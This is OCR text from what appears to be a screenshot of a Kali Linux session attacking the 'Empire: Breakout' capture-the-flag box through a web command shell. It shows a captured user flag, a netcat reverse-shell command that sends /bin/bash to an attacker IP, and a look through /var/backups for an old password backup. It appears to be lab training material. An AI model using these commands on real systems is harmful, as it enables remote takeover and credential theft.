 Activities
Terminal
Jan 22 13:55
Apache2 Debian
Command
Brainfuck La
Spawning a
tar cvf - Goo
Empire: Brea
https://breakout.broadband:20000/shell/index.cgi?xnavi
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Command Shell
> ls
tar
user.txt
> cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
> nc 192.168.1.134 4444 -e /bin/bash
bash: line 3: syntax error near unexpected token `('
bash: line 3: `echo os.system('/bin/bash')'
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent comman
Execute command:
Execute previous command
nc 192.168.1.134 4444 -e /bin/bash
Edit previous
kali@kali-linux-2021-1: ~
kali@kali-li...
kali@kali-li...
kali@kali-li...
kali@kali-li...
pwd
/home/cyber
$ ls -lRa /var/backups
ls -lRa /var/backups
/var/backups:
total 28
drwxr-xr-x 2 root root 4096 Jan 22 06:50 .
drwxr-xr-x 14 root root 4096 Oct 19 13:48 ..
-rw-r--r-- 1 root root 12732 Oct 19 15:56 apt.extended_states.0
-rw------- 1 root root 17 Oct 20 07:49 .old_pass.bak
$
$
$ cd /tmp
cd /tmp
$
$ cd ..
cd ..
$
$